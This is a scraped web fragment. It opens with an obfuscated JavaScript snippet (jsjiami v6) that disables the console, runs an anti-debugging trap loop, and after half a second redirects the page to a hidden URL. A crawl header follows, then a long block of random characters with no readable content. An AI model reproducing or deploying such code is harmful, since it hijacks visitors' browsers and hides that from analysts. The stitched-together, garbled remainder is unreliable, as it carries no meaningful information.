        var _js='jsjiami.com.v6',_js_=function(){return['_js'],a=[_js,'\x61\x70\x70\x6c\x79','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a\x5c\x28\x20\x2a\x5c\x29','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x28\x3f\x3a\x5b\x61\x2d\x7a\x30\x2d\x39\x41\x2d\x5a\x5f\x5d\x29\x7b\x31\x2c\x38\x7d\x7c\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x5b\x61\x2d\x7a\x30\x2d\x39\x5f\x5d\x7b\x31\x2c\x38\x7d\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x29','\x69\x6e\x69\x74','\x74\x65\x73\x74','\x63\x68\x61\x69\x6e','\x69\x6e\x70\x75\x74','\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20','\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29','\x63\x6f\x6e\x73\x6f\x6c\x65','\x6c\x6f\x67','\x77\x61\x72\x6e','\x64\x65\x62\x75\x67','\x69\x6e\x66\x6f','\x65\x72\x72\x6f\x72','\x65\x78\x63\x65\x70\x74\x69\x6f\x6e','\x74\x72\x61\x63\x65','\x77\x69\x6e\x64\x6f\x77','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x72\x65\x66',url,'\x73\x74\x72\x69\x6e\x67','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72','\x64\x65\x62\x75\x67\x67\x65\x72\x3b','\x63\x6f\x75\x6e\x74\x65\x72','\x6c\x65\x6e\x67\x74\x68','\x64\x65\x62\x75','\x67\x67\x65\x72','\x63\x61\x6c\x6c','\x61\x63\x74\x69\x6f\x6e','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63\x74','\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c','\x6a\x41\x53\x5a\x78\x73\x6a\x46\x50\x66\x69\x61\x6d\x69\x45\x2e\x63\x78\x6c\x6f\x6d\x47\x2e\x76\x77\x36\x54\x4c\x56\x75\x3d\x3d'];}();function b(c,d){c=~~'0x'['concat'](c['slice'](0x0));var e=a[c];return e;};(function(f,g){var h=0x0;for(g=f['shift'](h>>0x2);g&&g!==(f['pop'](h>>0x3)+'')['replace'](/[ASZxFPfExlGwTLVu=]/g,'');h++){h=h^0x13e9f2;}}(a,b));var e=function(g){var h=!![];return function(i,j){var k='';var l=h?function(){if(k===''&&j){var m=j[b('0')](i,arguments);j=null;return m;}}:function(g){};h=![];var g='';return l;};}();(function(){e(this,function(){var p=new RegExp(b('1'));var q=new RegExp(b('2'),'\x69');var r=d(b('3'));if(!p[b('4')](r+b('5'))||!q[b('4')](r+b('6'))){r('\x30');}else{d();}})();}());var c=function(s){var t=!![];return function(u,v){var w='';var x=t?function(){if(w===''&&v){var y=v[b('0')](u,arguments);v=null;return y;}}:function(s){};t=![];var s='';return x;};}();var f=c(this,function(){var B=function(){};var C=function(){var D;try{D=Function(b('7')+b('8')+'\x29\x3b')();}catch(E){D=window;}return D;};var F=C();if(!F[b('9')]){F[b('9')]=function(B){var H={};H[b('a')]=B;H[b('b')]=B;H[b('c')]=B;H[b('d')]=B;H[b('e')]=B;H[b('f')]=B;H[b('10')]=B;return H;}(B);}else{F[b('9')][b('a')]=B;F[b('9')][b('b')]=B;F[b('9')][b('c')]=B;F[b('9')][b('d')]=B;F[b('9')][b('e')]=B;F[b('9')][b('f')]=B;F[b('9')][b('10')]=B;}});f();setTimeout(function(){var I=window||top[b('11')];I[b('12')][b('13')]=b('14');},0x1f4);function d(J){function K(L){if(typeof L===b('15')){return function(M){}[b('16')](b('17'))[b('0')](b('18'));}else{if((''+L/L)[b('19')]!==0x1||L%0x14===0x0){(function(){return!![];}[b('16')](b('1a')+b('1b'))[b('1c')](b('1d')));}else{(function(){return![];}[b('16')](b('1a')+b('1b'))[b('0')](b('1e')));}}K(++L);}try{if(J){return K;}else{K(0x0);}}catch(N){}}window[b('1f')](function(){d();},0x7d0);
    }
}



--- FILE ---
content_type: text/plain
request_url: https://m.nenwarj.com/2021/12/08172235548.txt
body_size: 235732
content:
~0qk;wqhprtWr;-rr;z^A]W;1Fz}6h0&]q}A|)U4KL}]51x;)_2A5)N&5y61FQ7WLdF2TqJkN7e5K0(_WFpXq-}FBFk{R/I;d/{xk/;dzt_o_d^dS7F6Y7w2}5^S1df6_1zq^Ude6%5(@L5]R_%}F:}:@f4U}oJ@)tNt^}SC&nAV51YF:f492f&NTJV]YtfJ@++qz/1Bre_f::TOJ7CERQ2V47n6E;2Y%CJ/2TD)I5Y+V):@5+qCTe1&syh|RY5d4xu+&O~EC1A4s(TVhznodtfCR-ohU%4zRK(nCtq&R;k1q_CW2-udIKU}B5kt5Fez/5;WyLsV4e6Wq:Qti{kCYJ_rVQ7;}JfO_Uh{/-qi4/efX{ek_nI@yNX2@/;n|1fO6dhK@)YLFsnshXCy02Jt{n^)2&SX}(~&U;):n1s9Tz@@:Qx62U_qOY4t@7/{re{r|X///////Drrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrx9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwB_N6}Cy|IoWw(ntCE@Nwr4N6DpyCrR;i{D;x{RyT0Dy|ODNCO}NTrpWxrpWxrpWCope9+SUCJi~E-pYk}L)2yK(^~^ei+Of9~D;6{Xfsfst2(4t^QTUT{R;|Snt4rTt4WTt&+SU6}4YVn0-&pF)2yCWCope9+SUCJEU&NC(^qDfkqX)6uTUk-K-V+Xf&IQW6WpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)VR_(4Jo)&uN||06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDt@}FtTWpYk}L)2yK(s~iUV-QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQ4A9qDUiQiU&NXf&+CUA+qU6y6W9hF(wJw(^AhfkQTAkQX)w06IV~X-^BpBkhXfkQ4dkQDWwWRtCrpz]fJ)^~XfsyJW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;CITy4]wIC+wy4BsyCER~ByoNSIRICUwI4]wyBAkNw]xW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;CITy4]wIC+Ey4BsyCER~ByoNSIRICUwI4]wyBAkNw]xWCope9hF(E}N;S~q(^q@UV~k(^QFW9N0B^A^;^q_(s~h)^NqiBIQW2hF(xnJdVIKNwW4yBNxySE4N|(Ty|]]I4p@~w]xNSNwyByR~B-0yBW6W9N0B^A^;^~X-sAFUVn0iBIQW2hF(xnSdVIKNwW4yBNxySW4N|(Ty|]]I4p@~w]xNSNwyByR~B-0yBW6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]]ruFrxDrrrrrprtWrrr9/orOx0-2~p_xxW^z6oDW~o(OSUExq+VVqAx-^AuI9+D&uDf~wI%qJ:-wrD@SJd_^5:T25KiDLI%5_zFWL)6FJB6s5zKsD)e]i~R2]KrE:I%:NSq~Np(@}FihBNIhsNsfwx9pw;eCk%)2K;)SK%4Ce_/h{f4Xe_y5Ii|nx7O+xB9/I74}WQkXOEkur/qF%Nf_2wRRw%;uoQdChLBu]CNY}+6:~W{iNA+UQkpxh0^|kRRKO{YTU-k&ykez2E^4JL@);9;K}+S4R-(^9{WOLExpr-kC_Wo6k)k0z]zC~Ky%qB:zr];JB&ynR7JpRW6C9A~oA)EAz}WY~sqr7-rVzqVsw7Q:ewyzzRpu]~QEzEC~RW;9t9Q]SxE|@z{9EiWrERoy%k{kDCEz9RUhVWIhIpWVduKTryEIurL%t456dyE~iBUIkwE6peVq}nSox;CEKA;OrR]IK&1@-+YXB{NLTdt}x2p_&)Tx/%5A6h-JtzdDexY]Cy;erD@(w&pIWBSikQ;6ht+@o9JnhRw|h}_&52swf62JiUD9wQDzuXSWw6ToDf%//I7}EQu/%@Thw0eX77;N;;hN]EW+WOVS0B-p6AIxiwA(@Eye+J|BWBO:fYei6w4qU;z+zzUWOp{]XNe66T4k%kWyz7C0ppA&YEkAVq]Q]IEudr]JAqUI5f&rA}{h-~)/V0&@KNU~-CBqU+uJ](AVB|4TkuVAIp5+}2UULSVy]47IYEAY6nku^ry;Uu]w-2{RnLu67q]k@k]X/2V-usYi--IxqippTx;+fr)dO-Y-+SSS:19^@^_&)]z))AxEOS+_JVTs2VK%]YYJtzriE@O_0C]9CwwNiV7yrQxhipF0E&wrpI:{df:rfQ|-rr~n}nusIw0e}IyL7;@q{Rn1wyr|C5rhTrY;wRXO]Kxr};o4t)BuViLFppoT;+QE19wwrWIiqCFh~h6NFkk91+dEI05YNt_6Ce|xd;%tzYd5100_}OXXXi/nz};NzARR-DJ7Edqqur2whfiiUhq}}Uu]0Y&B/}Ji~&xJA~BsDkA)I9JyAnUeEXrrAUOTkI_euRY(DJTtU|9-221NTY7yhxS^kVV|K|q-dox@JqqO~sR^Fk^p~UWOd:Th0]OqCCo::IxY|r5z)U6YopRXiIp9&zhpps}(tLVn6pLDJBxsz:XNe(rxu}9Dq_SFs2Ss|d/CqIY];y;xT0KRn4xIS_w9x61XFTT]LEk4kRuh0u-urp~nrJN9|:u%u9951Y-~N(pNw6kqYKKE]d5t-)L7^hiXXrWwse:%Ly7;51s%}h1DX|VzSyWt+o6pDJ;5uuSuD@B]TiAf+@%qqq(B-0^&TkqU|rwR0o7yJ7Ak:fVVq^UQ4+XWeyT6IX%U|UDJV+R{@^22-sDdNJ6fYQnJJn:~BI-OOxfShOp62&}^@X%t-q~5kpB}iE^zEnKo@^0;ptUNTi0AwIxx}4oq:5uA{]i5z]VJ7xEyn4x9]RfyVT^iEr9FJrD+tEpxEzIuhkqBrRXV@u_Dq_Bp()E9(WE52wX:BoQSL(oh0+tVoKn]RkD~TxuuxNfK/tdK(wkpWh6+o_p^n+EN5-Ff+:Sh7YpuOs1F~9Upw;eL{yB6@Fs;Cww~9-}YEr-~hxE5W&etx9n06onAwWn)Yf1+nSpr+Bs]]~B|ETx4(R|:AiRtBV]iTz|TLdRDto:2xJ{Jxkxuw@IhuI:WIUXY}RCKsi2/xnIun(0^pnCrBEUQNKXEkIiIXK9}w}Er9+~:kNVO~DqrNIiSRz~:(ouzsB-]BBw)r4y}prhp+@D|FxxON26(LCB9]R_{OzJEYrXOrkN|w_RNfKdRDhfK{D7VO;Eyk7Is9z:C(;JDq5ud-5pA^ExW~xDWerLxSxy^OwQ+fzW%))6YQ+~_6h2uSWdL6EB(;Ep%tB^O]{&W0WU@E-0T(F0UT%6wkwIhu|]IIuhipr-oI^QK7uIiQEiVX-fh~V+9iU6A~:dT1fir]i-)Ix]sqtDF&Iq{~02YQUT&0Tp_{pEXA-FIeNxEiX-+7Uxu9TOfpxfi:p{R;eyr]E1Ixd5fBhuW/%Xy/Ro~D]SKdOxB:zBFfQ2tufn^]t+Do9drrr~hpLOVTAi^uoe~IAIhr~hSY%F)XUUN]:|D;T0ECKQTf-uXN-_(N4I2o-oA2/5EWs9Fw]wq%C]UTy}4IenuoStTK|S^zO67wyru_dIW0rRU{&|_EJkT]t5I6w50FIDFo%0OiLd9rORk]0@uuV1Dp5f(:-Q49yE:12hW5fi~z}1nSAikO1ABhy{OJ)wzRE6heBU^5K~r:_^BLwiqqw2X]uEoI~NE(z)wfeWX|]A|%/:SsXSn-EsR:nqp+^&AkRhx:oorwAf~(oCB%9(}r}DNt:B@z)NdzpJO2fXVF2yr])6A_~~BJX%2k:uuwW:z]2pfhp&Auh@}p-0]sd^)52W]D@:W0o(01z7p4wSoftt;uoY]L&Ri(JQ:9iI/uJS2eI]x|/QDA6&17rh6I~Yh0qKO6:^)6EzsT]5)DX)+LNF+~]{2yN0u+I-7;WE]qe_B^SKs_kO+s2x5B5DCXBVi@:qAzqI~C;}-U&hW%i}dFxf^F%TBi]E+2U_U++f)f;rwUe6rufoEX{E(q|xO)+%6/Iz-RJ4sr)}E-x-B(]QwR&zV&:0qt7}1hx;D~pLxrrrX77qtBBIhr:RIdK-d(r-+pL:uW+IDhE^uADK)6OeE;BV5Qu5xAKxD)_EutzQywu]XW9)]tk1RLAC/~{NS4|hU@|JWn7h~Sy2T~0w}]WC^C^s-6~I1uxdISuIR~yB:(Sh}:^BF]@s2V661_0ID^7+E2|4q{ftOrDJrIoKSQ}_I2:ACA~q_{On)+;1{i;wEsNOwFTeD1i~&_dBW{s&2s;{_BV2;9Sez^qA~]dxV-p~^BN;p{-|O%e5q|2OiJ&SQWWAizF5IWFh;]xIFk0]hA)%Ixku:kw&p}&|d0}OWYFruI9IwW/CO:NoNyU]Dhh9W%CfeJTLkpnN&oER4D@2tN&;~ytRFV6;DtLTALxrxo@iAS{&qYEQC9YFLYhr;VXYBU1Bt]EQLWYI/QITTsJfWE&Nh~zrdy&f+FeC6/s&tNF1X|2TB1}BXYBe0+~6QfRey(W;k5~I:w]yitLW(UJeQN9qCASXi6V9xNiX-kIAXIrf;&)@WV1T;(:9iTdK9Xx@F_I)UqYIFN_:uwKIr0-p+/6hqNhST69+^+T%y{k%V:ICBnpW}AROzh:x02IFxDtCLYdYNWe|_xR0r@rC]0~9(zVDiyDW+q5xk2TKf_1-7xf+~AIdQ]qY@tAyo5SJhfK4u4A@~@r)uo^0:h^TzJBNF+@y9%r1F}u/QOisV{Ou}hsYUQ~%)JB~{J0&]+pK6]|5^EqrCpV|Oq^KF+AkzAotK06%}q-WCz]L0ohNn-IEXIuU2OBCrq|u:pBEi~/Q^D@BTD~rS@)E)JOfN^5WJx&yTDNID(L]WA/+(ky(Q0~y%At+RfxA+~/WuwXruA}u{{Iy4fNW%Rz(2TAfO|BBkJ+rzierwFiE)/iAQ|_NA_u~pCY+Jr_uQs0f0~r(YoC]%EfrJiF()f/ApXBuh5Yuh%y(zf1BzE7rEzJiWD{NVItx9Vex9L7-(B((:5FW@WrU60Fr5XhWzUCf;NJ~-u(h-uT6xxLprz1rxN0-xu_zr}{+Cr1WI/Ouer/+C2tNe1~u_k@]Skn+]JFhoQ9Uo+C6y-0~)D96yFQ;xIkEC97rV;1pBThB{Fsxw0]N9Uw-(;dB}x7()xF(A~|Eri9rrWI&/A9N@]xk~e7@V(AATy)/}wkFkCdQprAfOr|T4+}2rAW)~dw}Cy42|ysFiCoYux:5IiRfIA-zT(o{xzwL9NIxVk2NWh}JphDuIr&(o7:Y@hssWk0Cp6yIh9-5-7hp^6uskx::xufsRuE6pI65S6ErIxC/rAFnR6tT^|u4VN^V4xJJ-NQtDIL;V9^y&6pIo6^5s-CEkVV)spe^hwKDOtfU^fD@W|4n^6DWoq70Eqx-r~dI}~iIRu|CD6{9oq-p2Cy~OpqW@)o/sEhU]yuhqr~YpBFI]]BFR]UF9x@]V~4TT]ptUr9DON%nWAK_DUhA4(r{r|NE-&iWAeCT-C6w4hE2u/DNi^]0E0k(CrEJn(-{6Eu^9DA1kRoBs-@porsRKphC__99h^r@B(w{xEw~;Onr]Q]BI%&0BxIuyy+LSf+9wW04U}rJr(u}Fu&QKYAf1kr]FUUzQ%-Y+x+R1_+W:V|Y;Vu1qDUL90])o}@XWUW^7p^Ep]^t7(|YEfIx7K+N2+nINri%+r@NEKI1o-rt1S+~+x-]4~TwU0Ow0F]qi@V}xUSyo-rzq(s_uJToqL~WO_W+p^AwTyJUS%i/WY+-L0OW%SIzKEDdV]s]^USCxIWs(u&uVWO|U:9|;0EfzO22(LIOCErAIyC9S_u&eDrehE}itfws|:Wo)Rsrs@rJ&Ir--N7%k+LYeJNiUKyNOq~EUy7x90~i;IzrxuUS/~2rwpfWdiXOd2/ddEBq0|xxq|EuxFs^)IkpzR2I)z1i9R_Sftu^f)uA%tN^iye^W-Ru6)eVieQx^)~:f_nx)Q)fyB9(:RWuxDDNL2+p5EXk|6+ALz0dztfELh)(Y0EWE%^Ep%dxOi}qEIIrn0&-I/}xu_rp_OeB_oiU]VdS~nR-X{RzpL%yL4Vzpu{JoUKixF@AXwBOkE;JWfXECWYBRXOx-i~E(yiVIkTOs@Y]^7{h}&SOVw(rDY6^;_Du|-|+1yXAXVRWQD/xNBph}9BuYJQiU1/B^d^+{JT~{/ihzD~f{Uwrwyfw/rI(p5psV-yxSr6}0fxJpSzq+xB0dzArdJAIK^04I:}K:Cdd&uy1+AL(nexp+J^):S^nK9i%Jz@zKI6iESpO52y{nLW/op1JV6-zW|t%US1CxzsR:fOQ})WxKV;;UpruK6ORwr_OnfD2h2p-h60C065-WVhSop;-r~Yz^q-y2p6@TWXTi;xO^q:~dppzdOrF:B7f^i~)puA/~x44xf)]z&dWTOT(|xRSKhrN9YqI)5]0&u&yE2tJI]]T2Y~hR&~oCBQ|qiuU&+f&Awzy+AtWd&itpYs{uiCr2k9y6ke~wiqE]k+(+AVipr+VTw9ot7~4Iu~Ypr_(K~{y4OFqIS]uD/DdYBwV(rzAizJ_Tid%1r+RVyCfJk1u+0z_%%p|f0U4BytuXV5rL^IIOKU_Q%pi1@)xe6tq}z^EYJq(-Q^_oo2{DuWu{SR1h6ByKF9)DWkyLo~r5Ex}}}Kpwy|^}6urL@1+tFrnxF^tK_~]]QOEY0UV/:xT]ARyKd@RrJt0{@1y2Ytyz;qFOJwL;V6N&0u7NYEC~hA+9_4W5BDJQu5Aq;W|pTWexBwk%6^xs_IFQhWC%VKT^Ik(2^:+o+w}46~dC:&rI%D+Fd05XI1(TOR6WIiy%o}~XoprJ(rNI{u0@{tYTW6LsOrrfBz~~pzoCd5hfq{t{YnE@{+J@;z&0i:{L{e%)yJqVE;iWN@DzfDVD)xVDOh_DyuSuLiL:T)^)XWSJ@|i2}E~hTIItz;i5fL;++2U67qy;6:ALR]zOux:{w9hsNodT@edzS5JFhCB7nkr;AT^Q9Ipi}iLe5;VJz46OU~(_OkJozr6%6@fk1rdydU^V7EEkN0rS5|u|(dU1-:+:@+ItJ_Y;4/;)&((DJsU&(|-(4)IJ}iVhiAhfR5;LRkx;BFh2SsI]NV+zzVfYy]euzfr%67E^E1Dr9urNyVIw9&ruo^5t_tDyhxLVV9F:WDrE(@iq&i7yuQuQrxxXBR5wy/DC9sJ&55F^E-i~7U^nzQi(I;T^nAkK0N9W_2-5_Rt/2A24N)qU2|{o4^q4AsKq2UX-z%tTXzWW;k^2fOL4:W&:wLe5-nz}90@+VfN6)(DtUy@19^O(XYB6;p]Arq;p~&]{Xf61;_9rViLIOrq]p65Tt4o5X:)zRRpNER6q~qYVu~QIhEd~hW/yx2WhT^5]4&IAhr4&F(;w-xyKT(;DT]/u(ki4zBD1rN54Fk@hC27UhyKdU5:2YS}rdk^xdyp9^26tkwWCrC(pxSRprQOp}~Q{ryFp}Y;d})Fy_]1~}ACtyESDO6{QexQ(hRyJJ|&(r]]NDsYAF-SJhz:Dh@AOSSn&zDQIJ6sULNp(x^dd-dCsB2AQxTSUS1Fd6)WD|i2C/1:KpyoKK(9&Wx1w0SNJ2kRd|xDE@LB%UrK|khwTkiwDQr%A+B{ES|2/swS:JL-ApiK1%WEQ-]rhiKwJAJAN+r1srf]YQwqTCzrA4BBkzFErLQE~~iyA7+S;ip)5^@_}yNN4E4ozq4W@1IO(hsJ(Unk|7tS2oDBK{puYprdO}S7Y)f+I;ES]C99z6JYp79_XokUnyAnJO^6qfw1XtI+4{p9dyr@(yyFi9(+/K176khU)4fV1ert/X(X]9+]~^LDLLyrLItqCD~|&}]T:oyTqEr]F_iq9OIO/s+T6^{09koqz0EksDrk_R6JWot^%SBs)|+eELy0RzOA;Cy1d_d7F5e%R_DXeq-0Lq{};{t+6SRJe^]ynz2LFurkJJi0e4-FL919du^0~9;tI|tdQF(0;Q4krwyrIKhw~{2EiW-C9DE@%KO)qsRF)&d1~Ix_06w]YNYWr~wEyAe6K(5]ptks&%qLAR|5fxrUyVtLtr_oV@E0td9rJSIT6Ln:6-%L(V_t|d&ETxKDJtQBztnr2pp]A{fVF^dS^99DsotY2}2rxW(Du%@sto45prx1:9ix_ES^~VLrEs4yyF9Sudwxo(RIt(N0f{D(EWEr5B(IzzR^f}14&);&hUnu:@oEEWOo]6Fh}z]^k5TU5dJNysuT+y;1-C0sCf|4UI-S;9JXFpB59^us/wX|+@B|B6^B{tU9:9{F@pIzQrVF(V_J6XBK_Bz^W6q6(|/];wJDAu+_A6XW~rp-AVCVS)q4%_@w_f:p-0~YNCEw1E^7%+SVNU-t~r~5k(u]2CdY&(w]KxShh2zU@n}kI5:p@rh)IrAshu-}yruuKDCwFJBD)(Vr6OAx-(ADxY^@hU%U2x2QkdzR(+@xo+CUdzAkNLfOIQ]rpd5A{T/LQ5XKQ}A@QQEDXox;:u)EnJf^R7p/ruxDIuV4ru^IIrTfps)e%6;K&uyOI6E(62y@+Rk(DLN]Jr0Iyuk(pr~}sxR9IdO1oSFKudFsO_F9RAFdB&y^]2+&t_(xJS%9S)(eT/{o@5_}J4k4^V&CSBr%d&YnEFxssRy{QF^yNDB/F)EyR6T]teh+y1_n;95zJV;/owhxq9%BrL~w@Lrt4Ero2OVIr^FX0rXu~)Xx+nT+h%d^yq1(VJiU:Jykun9]Dnf0xxf(FeSq1;rz6(])J@SzOhpIsEpdoO9rEWzo(W91{zQ(YQ%-T]&L^-K]f-Csh9QI^u]N-@W+Rr2Ry/AozBr}~7fQ1;X|0&QA]2QAh0f/^k_uNwDpCpO;xiw-rruBr|r{NCO{ew0DLux{X]RDCwUEwwn@Y2BS9i~]eE~]rUn:)r0hrVz+ru1W/U@(/_w{9e0uWizf2I+k~w)z1L1NriBqW2X%ND{1I0pQ-RrQWz6eUpF2fX5K2of/7EiEyep4^K;-y1~XX{e9R17|}Q|1oW|1K%esL%pD@ur^ipkxxpDYsWwRWI_9xpDINI6ToOYurY//yhfCW0U@+ECAxw:pRy^INSxAz^EC94h1k]i]p5^xD-_)rWrtFw~I-(VuNChFUrh}zF]%u7uTN9C}:S%-z7rV6iJ}zFdJA:}uQtN&zFV5V:i+i6rp1f^T|tunkeuXDd~y0rSpWwket]h~f_Fr6:wCrF@{BXqkr~E9iWyWuwC7B_2V5oOWrr~4K9OhT:q^2|6I){;CEOREe4I{WNxwrpouO0nFy@Ks)FLktkkyQRyo6IC)/k|W7;Nhp-Lyk]x6QY/{krWBo(;Ef;hRI42Tn6_7IO@_w|:6KOE;WkwATN;DBdSh_Oo]KWEXUy6wq91SdpB5T5Cyx)_VdqI|WkudOWChTqVL%&/iV|7e+NN+poBpB9]TpOWWft9huN_e{WLook:^|CCsTUeh;Ix1~L0EK/_4wC4/Fry~|~I{Fn]xzx0S00BI&}fy~B7V-0WNW+J^BSSSQo9uhh%1B{}NNNwkr00}W92q||CI~nYi|iikASA+iEf2;B}JfJYVV&2&U}UfY^CVVVti]}-IzswAI}@ChN~W&N97]iIDuJ/D]RIAsi5)&Urs{rLI]NsxDTVWf@ez-r9sf/0^U7JKInWTd2E&TVV^7^iU&ddi]FJ^(ronppVRqqBAk]q(rRQFXDf^I~k/k9i(((Io_@]D90V@CC&Voxh+u]EDpDLzp%sS&qKV6h&7UYtIS-DyTINCr649kQr&7kAw0JoL_N:r9~xK@@kzFt5yE@;dru]z4&Iy:+yCu_hT((WWxESpr1D2Uhuy;E;Tf(_EKeDdJO|RufXCh6eLB|kz+y1sCWOLtS7xI~xnku]EIIrU]-0rQpx|iix&FVEzeItdwB0Bz{0iRSiW55z|++FyCEnIVxDVBqE+6^VAB%DR+0{}(QO4AA@rxC7NVBOB:IhNkNsEufnDyyN:)f5EJsOuQ}X/+}n@/UI@]U9Q]{r}KCq0pA@E(tkxEr]uIY{uXC}0IuV&;sNAUJ+@+AJ:^:2sVIr@:R&qL+u@yuULWUW~}p:q5u%Y:){BuuouXRr9D@r2LALK_p{4Aiq0s}O&wd@/oYB0-^{V^k7f(2YTxT49&e:FFF94AEF{F}7ds61);}:t1F150WJKnnEUi|-9Bwet(fr0KYyzwhzprR]1ers];XRC%xD%99Dtn-|{h(OQ;6IkQ^WuxwC;{WSWO]_III~&}+k;]{9XoB-oSKd6RiF~1%r1wxyVoBnWrUNtt-y-r9uCD7~XnT7FLfC;)wzS^ee;Uu9QkFr5%4k6xT0zU4]xL_||/pSofREFo%Si2&)sFt}Ywrp(^J{t7iW-UnECx2pnDp|;-t|K/%B9dwOV@DEwztp/-CkYxky|~}E}::rSNJw6A^S{~4pyzy+ADJ:6oTu}2;]SCCp0:hDS;Xyuf-9I&unipO;BL+s;d;}K_XEdL~16R|fkOx%%;(-uLDYnd14^wE)4]_R{ois&VKJU{f+kEssk6&y;Oh2O6uu7XVxO_Eftkr7dx6dwLI@wV_}1@LOYh(sCXST0RR0NWIyOE;;R{xx27DR1xS/Kf5kWVy{(k)Ei/%OAS~4&ODIU{+trE^yx&DED7TIzoJktTJEIDxDOXYU2yW&0Tz6XW&S@^6dB+VJN1/R-BVFx6pLkCqBSEATry2+T@2@%WhhhYiKYQ|OhxF6@rhR4o4I&K(pJi}W(X{eSuw^e9FS;hDrhkryR:VeyyW^5kN+|x^@2o+hY/6Ar]FW26:2T|:6S@5C6XzOor95Y)+txr(qRBStO_qnDk+B(]T&];kpfR62TNrrSXQU5Ru_Et_~TTdI@O&~%XFi0{16+Fr;sV12dzx0]iTR)A^pB6qTO{o7sx]T/}h~f:ihh6eAWI4QFt4]:6X0Tk5uo)WupKIWqyuJ6iqr}u:TqUT~w4y(RQyp+7/rWTe/:AnxIhK(]z;2SSh+hrqI7UIukz:iIS2V6-TW~i;sR0I]1zwxdeU7/p4IziEDhiyotV1NS@Lo^A)pO_uq2opkt6ku5~CyNYOFetUEUDIhV0BDrt6;0xBex-kKuFd@_Co0Q&}RffL;@7UpyO)7Sip-E%D]k7;doCiJyd|k9:_z~RdwIWEE{^5E:t6LLO~6k2B-n;D:yLBWuo)sxwEnIsCkE{IoWDEdLtqt~V_OW:+;]x&@1IzhFY-W%d)L:Vup~TJKOw+9RrE]~uJ_})FRuS7e-OAzVi6RBs+Arw]u^u/r5xD6Rq|s&DN-zLI_fx&rA5+CVJe~u}4s_h+rhd9dUVDz:W7T}dieFpkBFUsL6_;5OqwC)Sw2SrS{V/wkRhrV6S/)9Tq-Sfip9/qs4r5{ze^FB{x^zh7z&yd2-:@hDdq:qiq6dWJ(_0;~NsK_z+DOp;J5nD6DC/(LtT5E0rzExr2kNtVQXkL}:ofBQ7qFAeW/D|uBfrr&uR_0ITCDI02fSEJUU5FQEo5dE;1Bi7SXroA]9B6FC}C~-@_F9fL;w|2s1)YuADr}z)V5TOtCVJ}IFiT19&Ii6])KoWEIko19fr/Y}e@p-+ozWzDrpE2J}~hQ@Fe|z-C{Q6zqy2|z7JfxKfEO:rf|T{tnfL(L~7n~xze/^QfEI4qAFrz/qV_A--6T{uxL;W~^~kCRF55+-Oy(k;y}IED|tS54+kN@]]F6|%0)pC|x1pCC_E/%IuI2r:o)LWNd%EViF16V6)))hUSW)uLoIuE2(+|~tYnJ}WCyx^)n2y@TdnN6yL-rfVSey~USX2R@pF41])Vn{]wYp]9;9^~4wx)o5tzd(qfDw+~Vh:t6B&XhBdtsVh0sd}@wCL~_oRC1y_x{r1{CuDpN|X;2V:B(s}{o5~(qR()sFqAAt@BS(Fh1Ry+/1-9}1s{|}kBrxu4nUp-27tuB)r_QKuw-+);;E9VrpY2uW+CY9}if-0CiJAWDi;&KT1@40Yy-QwFC}_(o{f-7}@D}-(1h62}fDVI)YISYTix^kLq5d{JAnN{r1V}1XYu/S5VX/Kis1)sShQUIp+dE{x+X/]AV-h2C({CC|{wRA{U}p@K4kh9+;k;R460tQTr-oVp{Eh1UFULyw-CW_EU)TJr~spokpWoWVt;D0D6~trEdTI{C^C-rEWdwS;(oh2zy|2ByW]Qy0~(r|%w/(r~4(YSRW+qQ+(oK(U6pUJef(2BYu0C(y:k5AJ6RruouA:N9I+1:Brz|rE91rr{L+}Wwh:J-UY+Np_q4N@w;+Y+XAYdSE_RoWu|5r]e/us|2rkt^xw;DBxWxru&Drw;:6wI0upe{hsIphL~z6wy;xwt2xweDu9rqW_DnyE1BAw+UB(i^x]wB+k]Kx]1:Bx]h+6&dBh@zyQqVfn%(rhyUE%:f~6nU)/i6/kWhIC-KI9hS9urxUDiK69ARQCr24O-1nEi5R&iJTEYTT4h5F&ep1CY0JkIe_wW_QIuWE]w0Vryh|wINuEyJA]|~Xh7y%s]Nr&(Ahk7VAi7-+w;E0DVpNAk;t0ru}Duf5&r